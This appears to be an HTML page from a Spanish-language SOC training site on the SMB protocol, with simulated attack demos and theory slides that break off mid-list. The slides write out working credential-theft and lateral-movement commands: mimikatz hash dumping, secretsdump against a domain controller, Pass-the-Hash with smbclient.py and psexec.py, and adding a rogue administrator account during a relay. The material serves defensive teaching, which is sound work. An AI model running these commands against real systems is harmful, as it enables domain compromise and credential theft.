

<file: web/smb/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>SMB — Protocolos SOC</title>
  <meta name="description" content="SMB: recursos compartidos, Pass-the-Hash, EternalBlue, SMB Relay, detección en SOC." />
  <link rel="stylesheet" href="../styles.css" />
  <link rel="stylesheet" href="../boton-dubstep.css" />
  <link rel="icon" href="../favicon.svg" type="image/svg+xml" />
  <style> :root { --proto-color: #ff4444; } </style>
  <script>
    (function(){
      const t = localStorage.getItem('protocolos-soc-theme') || 'vision-ui';
      document.documentElement.setAttribute('data-theme', t);
    })();
  </script>
</head>
<body class="page-wrapper">

  <header class="site-header">
    <div class="container">
      <a href="../index.html" class="site-logo">
        <span class="logo-icon">🛡️</span>
        <span>Protocolos<span class="accent">SOC</span></span>
      </a>
      <nav class="header-nav">
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener" data-i18n="nav.github">GitHub</a>
      </nav>
      <div class="ui-controls">
        <a href="../index.html" class="back-to-hub">
          <span class="back-arrow">←</span>
          <span data-i18n="nav.back">Volver al Hub</span>
        </a>
        <select class="theme-select" id="theme-select" title="Cambiar tema"></select>
        <button class="ctrl-btn" id="lang-toggle" title="Switch to English" onclick="i18n.toggleLang()">EN</button>
      </div>
    </div>
  </header>

  <div class="module-header">
    <div class="container">
      <div class="module-breadcrumb">
        <a href="../index.html">Hub</a>
        <span class="sep">›</span>
        <span>SMB</span>
      </div>
      <div class="module-title-row">
        <div class="module-number-badge">6</div>
        <div>
          <div class="module-title">SMB</div>
          <div class="module-subtitle" data-i18n="smb.subtitle">Server Message Block · TCP/445 · Capa de Aplicación</div>
        </div>
      </div>
      <nav class="tabs-nav">
        <button class="tab-btn active" data-tab="demo"       onclick="SOC.switchTab('smb','demo')">       <span data-i18n="tab.demo">🧪 Demo Lab</span></button>
        <button class="tab-btn"        data-tab="teoria"     onclick="SOC.switchTab('smb','teoria')">     <span data-i18n="tab.teoria">📖 Teoría</span></button>
        <button class="tab-btn"        data-tab="ejercicios" onclick="SOC.switchTab('smb','ejercicios')"> <span data-i18n="tab.ejercicios">✏️ Ejercicios</span></button>
        <button class="tab-btn"        data-tab="recursos"   onclick="SOC.switchTab('smb','recursos')">   <span data-i18n="tab.recursos">📚 Recursos</span></button>
      </nav>
    </div>
  </div>

  <main class="container">

    <!-- ── Tab: Demo Lab ── -->
    <div class="tab-content active" data-tab="demo">

      <!-- Demo 1: SMB Session -->
      <div class="demo-container">
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="smb.demo.session.title">Sesión SMB — Autenticación NTLM</span>
            <span class="badge badge-info">TCP/445</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-input-group">
              <label data-i18n="smb.demo.session.client">IP Cliente:</label>
              <input type="text" id="smb-client" value="192.168.1.50" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="smb.demo.session.server">IP Servidor (\\SERVER):</label>
              <input type="text" id="smb-server" value="192.168.1.10" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="smb.demo.session.share">Recurso compartido:</label>
              <select id="smb-share">
                <option value="SYSVOL">\\SERVER\SYSVOL (DC)</option>
                <option value="NETLOGON">\\SERVER\NETLOGON (DC)</option>
                <option value="C$" selected>\\SERVER\C$ (admin share)</option>
                <option value="IPC$">\\SERVER\IPC$ (named pipes)</option>
                <option value="files">\\SERVER\files (custom share)</option>
              </select>
            </div>
            <div class="demo-input-group">
              <label data-i18n="smb.demo.session.ver">Versión SMB:</label>
              <select id="smb-ver">
                <option value="1">SMBv1 (legacy, vulnerable)</option>
                <option value="2" selected>SMBv2 (Windows Vista+)</option>
                <option value="3" data-i18n="smb.opt1">SMBv3 (Windows 8+, cifrado)</option>
              </select>
            </div>
            <div class="btn-row">
              <button class="btn btn-primary" onclick="smbDemo.runSession()" data-i18n="smb.demo.btn.session">▶ Simular sesión SMB</button>
              <button class="btn btn-secondary" onclick="smbDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
            </div>
          </div>
        </div>
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="smb.demo.session.output">Flujo de autenticación</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-output" id="smb-output">
              <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="smb.demo.waiting">Esperando simulación SMB...</span></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 2: Pass-the-Hash -->
      <div class="mt-3">
        <div class="section-title" data-i18n="smb.demo.pth.title">⚠️ Demo: Pass-the-Hash</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="smb.demo.pth.desc">
          NTLM autentica con el hash de la contraseña, no con la contraseña en texto claro. El atacante que obtiene un hash NTLM puede autenticarse en cualquier servicio que use NTLM sin conocer la contraseña real.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="smb.demo.pth.panel">Configurar Pass-the-Hash</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="smb.demo.pth.user">Usuario comprometido:</label>
                <input type="text" id="pth-user" value="jperez" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="smb.demo.pth.hash">Hash NTLM robado:</label>
                <input type="text" id="pth-hash" value="aad3b435b51404eeaad3b435b51404ee" style="font-family:monospace;font-size:0.8rem;" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="smb.demo.pth.target">Servidor objetivo:</label>
                <input type="text" id="pth-target" value="192.168.1.10" />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="smbDemo.runPTH()" data-i18n="smb.demo.btn.pth">▶ Simular Pass-the-Hash</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="smb.demo.pth.result">Resultado del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="pth-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="smb.demo.waiting">Esperando simulación SMB...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 3: SMB Relay -->
      <div class="mt-3">
        <div class="section-title" data-i18n="smb.demo.relay.title">🔁 Demo: SMB Relay (NTLM Relay)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="smb.demo.relay.desc">
          El atacante intercepta una autenticación NTLM en tránsito y la reenvía a otro servidor en tiempo real. No necesita crackear el hash — lo "presta" para autenticarse. Herramienta típica: Responder + ntlmrelayx.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="smb.demo.relay.panel">Configurar SMB Relay</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="smb.demo.relay.victim">Host víctima (origen):</label>
                <input type="text" id="relay-victim" value="192.168.1.50" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="smb.demo.relay.attacker">IP del atacante (Responder):</label>
                <input type="text" id="relay-attacker" value="192.168.1.99" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="smb.demo.relay.target">Servidor objetivo del relay:</label>
                <input type="text" id="relay-target" value="192.168.1.10" />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="smbDemo.runRelay()" data-i18n="smb.demo.btn.relay">▶ Simular SMB Relay</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="smb.demo.relay.result">Flujo del relay</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="relay-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="smb.demo.waiting">Esperando simulación SMB...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>


      <!-- Demo 4: EternalBlue -->
      <div class="mt-3">
        <div class="section-title" data-i18n="smb.demo.eternal.title">💀 Demo: EternalBlue (MS17-010)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="smb.demo.eternal.desc">
          EternalBlue explota un buffer overflow en SMBv1 para lograr RCE sin autenticación. Fue usado por WannaCry y NotPetya en 2017. Simulación de reconocimiento, exploit y payload.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="smb.demo.eternal.panel">Configurar EternalBlue</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="smb.demo.eternal.target">Objetivo (SMBv1):</label>
                <input type="text" id="eternal-target" value="192.168.1.100" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="smb.demo.eternal.os">Sistema operativo:</label>
                <select id="eternal-os">
                  <option value="xp">Windows XP SP3</option>
                  <option value="7" selected data-i18n="smb.opt2">Windows 7 SP1 (sin parche)</option>
                  <option value="2008">Windows Server 2008 R2</option>
                  <option value="patched" data-i18n="smb.opt3">Windows 7 SP1 (con MS17-010)</option>
                </select>
              </div>
              <div class="demo-input-group">
                <label data-i18n="smb.demo.eternal.payload">Payload:</label>
                <select id="eternal-payload">
                  <option value="meterpreter" selected>Meterpreter reverse shell</option>
                  <option value="ransomware">Ransomware dropper (WannaCry sim.)</option>
                  <option value="mimikatz">Mimikatz (dump credentials)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="smbDemo.runEternalBlue()" data-i18n="smb.demo.btn.eternal">▶ Simular EternalBlue</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="smb.demo.eternal.result">Resultado del exploit</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="eternal-output" style="min-height:200px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="smb.demo.waiting">Esperando simulación SMB...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>


      <!-- Demo 5: PrintNightmare -->
      <div class="mt-3">
        <div class="section-title" data-i18n="smb.demo.print.title">🖨️ Demo: PrintNightmare (CVE-2021-1675)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="smb.demo.print.desc">
          Vulnerabilidad en el Windows Print Spooler. Permite a cualquier usuario autenticado instalar drivers maliciosos y ejecutar código con privilegios SYSTEM.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="smb.demo.print.panel">Configurar exploit</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="smb.demo.print.target">IP objetivo (Windows):</label>
                <input type="text" id="print-target" value="10.0.0.50" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="smb.demo.print.variant">Variante:</label>
                <select id="print-variant">
                  <option value="rce" selected data-i18n="smb.opt4">RCE remoto (CVE-2021-1675)</option>
                  <option value="lpe" data-i18n="smb.opt5">LPE local (CVE-2021-34527)</option>
                  <option value="patched" data-i18n="smb.opt6">Sistema parcheado</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="smbDemo.runPrintNightmare()" data-i18n="smb.demo.print.btn">▶ Simular PrintNightmare</button>
                <button class="btn btn-secondary" onclick="smbDemo.resetPrint()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="smb.demo.print.result">Flujo del exploit</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="print-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 6: SMB Brute Force -->
      <div class="mt-3">
        <div class="section-title" data-i18n="smb.demo.brute.title">🔑 Demo: SMB Brute Force</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="smb.demo.brute.desc">
          Ataque de fuerza bruta contra SMB para descubrir credenciales válidas. Riesgo de lockout de cuentas en entornos con políticas de bloqueo.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="smb.demo.brute.panel">Configurar ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="smb.demo.brute.target">IP objetivo:</label>
                <input type="text" id="smb-brute-target" value="10.0.0.10" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="smb.demo.brute.mode">Modo:</label>
                <select id="smb-brute-mode">
                  <option value="user_enum" selected data-i18n="smb.opt7">Enumeración de usuarios</option>
                  <option value="password_spray">Password Spraying</option>
                  <option value="credential_stuffing">Credential Stuffing</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="smbDemo.runBrute()" data-i18n="smb.demo.brute.btn">▶ Simular Brute Force</button>
                <button class="btn btn-secondary" onclick="smbDemo.resetBrute()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="smb.demo.brute.result">Resultados</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="smb-brute-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

    </div><!-- /tab demo -->

    <!-- ── Tab: Teoría ── -->
    <div class="tab-content" data-tab="teoria">
      <div class="slides-container" id="smb-slides">

        <div class="slide active">
          <span class="slide-number">1 / 10</span>
          <h2 data-i18n="smb.s1.title">¿Qué es SMB?</h2>
          <p class="slide-subtitle" data-i18n="smb.s1.sub">El protocolo de recursos compartidos de Windows</p>
          <p data-i18n="smb.s1.p1">SMB (Server Message Block) permite compartir archivos, impresoras y named pipes entre nodos de una red Windows. Es la columna vertebral de los entornos Active Directory y uno de los protocolos más atacados en entornos corporativos.</p>
          <div class="callout">
            <strong data-i18n="smb.s1.ports.title">Puertos y versiones:</strong>
            <ul style="margin-top:0.5rem;">
              <li data-i18n="smb.s1.p2"><strong>TCP/445</strong> — SMB directo (moderno, todo Windows desde 2000)</li>
              <li data-i18n="smb.s1.p3"><strong>TCP/139</strong> — SMB sobre NetBIOS (legacy)</li>
              <li data-i18n="smb.s1.p4"><strong>SMBv1</strong> — Windows XP/2003. Vulnerable a EternalBlue (MS17-010). Debe estar DESACTIVADO.</li>
              <li data-i18n="smb.s1.p5"><strong>SMBv2</strong> — Windows Vista/2008+. Mejoras de rendimiento. Sin cifrado nativo.</li>
              <li data-i18n="smb.s1.p6"><strong>SMBv3</strong> — Windows 8/2012+. Cifrado AES, compresión, multichannel.</li>
            </ul>
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">2 / 10</span>
          <h2 data-i18n="smb.s2.title">Autenticación NTLM — Challenge/Response</h2>
          <p class="slide-subtitle" data-i18n="smb.s2.sub">El mecanismo que hace posible Pass-the-Hash y SMB Relay</p>
          <pre data-i18n="smb.pre0">
Cliente (WORKSTATION)              Servidor (\\SERVER)
      │                                    │
      │──── SMB_COM_NEGOTIATE ────────────►│  "¿Qué versiones soportás?"
      │◄─── SMB_COM_NEGOTIATE_RESPONSE ─── │
      │                                    │
      │──── SESSION_SETUP_REQ ────────────►│  NTLMSSP_NEGOTIATE
      │◄─── SESSION_SETUP_RESP ─────────── │  Challenge = 8 bytes random
      │                                    │
      │──── SESSION_SETUP_REQ ────────────►│  NTLMSSP_AUTH
      │     Response = HMAC_MD5(NTHash, Challenge)
      │     Usuario=jperez  Dominio=CORP
      │◄─── SESSION_SETUP_RESP ─────────── │  STATUS_SUCCESS
      │                                    │
      └── TREE_CONNECT → acceso al share ──┘

PROBLEMA FUNDAMENTAL:
  NTHash = MD4(contraseña)  → el servidor verifica con el HASH
  → Si robás el hash, podés autenticarte SIN la contraseña real</pre>
          <div class="callout warning" data-i18n="smb.s2.callout">
            <strong>Kerberos vs NTLM:</strong> los entornos modernos usan Kerberos en dominio (con tickets que caducan). NTLM se usa como fallback cuando no hay DC accesible, en workgroups, o con IPs directas. Muchos ataques fuerzan el fallback a NTLM deliberadamente.
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">3 / 10</span>
          <h2 data-i18n="smb.s3.title">Ataque 1: Pass-the-Hash</h2>
          <p class="slide-subtitle" data-i18n="smb.s3.sub">Usar el hash como contraseña</p>
          <p data-i18n="smb.s3.p1">El atacante obtiene el hash NTLM de un usuario (vía Mimikatz, secretsdump, SAM dump) y lo usa directamente para autenticarse sin necesidad de crackear la contraseña.</p>
          <pre data-i18n="smb.pre1">
OBTENCIÓN DEL HASH:
  mimikatz# sekurlsa::logonpasswords
  → NTLM: aad3b435b51404eeaad3b435b51404ee (admin local)

  secretsdump.py -just-dc CORP/admin@192.168.1.1
  → Extrae todos los hashes del DC

PASS-THE-HASH con impacket:
  smbclient.py -hashes :aad3b435b51404eeaad3b435b51404ee \
    CORP/Administrator@192.168.1.10
  → Acceso completo al servidor como Administrator

  psexec.py -hashes :HASH CORP/Administrator@192.168.1.10 cmd.exe
  → Shell remota via SMB (¡sin contraseña!)

ALCANCE: cualquier servicio que use NTLM es vulnerable:
  SMB, RDP (NLA desactivado), WMI, MSSQL, HTTP/NTLM, LDAP</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1550.002</strong> — Use Alternate Authentication Material: Pass-the-Hash</p>
        </div>

        <div class="slide">
          <span class="slide-number">4 / 10</span>
          <h2 data-i18n="smb.s4.title">Ataque 2: SMB Relay (NTLM Relay)</h2>
          <p class="slide-subtitle" data-i18n="smb.s4.sub">Redirigir la autenticación en tiempo real</p>
          <pre style="font-size:0.78rem;line-height:1.5;" data-i18n="smb.pre2">
     VÍCTIMA                  ATACANTE                   TARGET
  (192.168.1.50)           (Responder)               (192.168.1.10)
        │                       │                          │
        │─── LLMNR query ──────►│  "¿Quién es \\FS01?"    │
        │◄── "Soy yo (Soy FS01)"│  ← envenenamiento       │
        │                       │                          │
        │─── SMB NEGOTIATE ────►│                          │
        │                       │──── SMB NEGOTIATE ──────►│
        │                       │◄─── NEGOTIATE_RESP ──────│
        │◄── NEGOTIATE_RESP ────│                          │
        │                       │                          │
        │─── NTLMSSP_NEGOTIATE ►│                          │
        │                       │──── SESSION_SETUP ──────►│
        │                       │◄─── Challenge (8 bytes)──│
        │◄── Challenge ─────────│                          │
        │                       │                          │
        │─── NTLMSSP_AUTH ─────►│  NTHash(usuario+chal)   │
        │   (hash de víctima)   │──── NTLMSSP_AUTH ───────►│
        │                       │◄─── STATUS_SUCCESS ──────│  ← sesión abierta!
        │                       │                          │
        │              ntlmrelayx sobre TARGET:            │
        │              • secretsdump (todos los hashes)    │
        │              • net user hacker P@ss /add         │
        │              • net localgroup administrators...  │</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1557.001</strong> — Adversary-in-the-Middle: LLMNR/NBT-NS Poisoning</p>
        </div>

        <div class="slide">
          <span class="slide-number">5 / 10</span>
          <h2 data-i18n="smb.s5.title">Ataque 3: EternalBlue (MS17-010)</h2>
          <p class="slide-subtitle" data-i18n="smb.s5.sub">El exploit que derribó hospitales y empresas en 2017</p>
          <p data-i18n="smb.s5.p1">EternalBlue es un exploit para SMBv1 desarrollado por la NSA y filtrado por Shadow Brokers en abril 2017. Permite ejecución remota de código sin autenticación. Fue usado por WannaCry y NotPetya para propagación masiva.</p>
          <div class="callout danger">
            <strong data-i18n="smb.s5.stats">Impacto histórico:</strong>
            <ul style="margin-top:0.5rem;">
              <li data-i18n="smb.s5.li1">🏥 WannaCry (mayo 2017): 230,000+ sistemas en 150 países. NHS paralizado.</li>
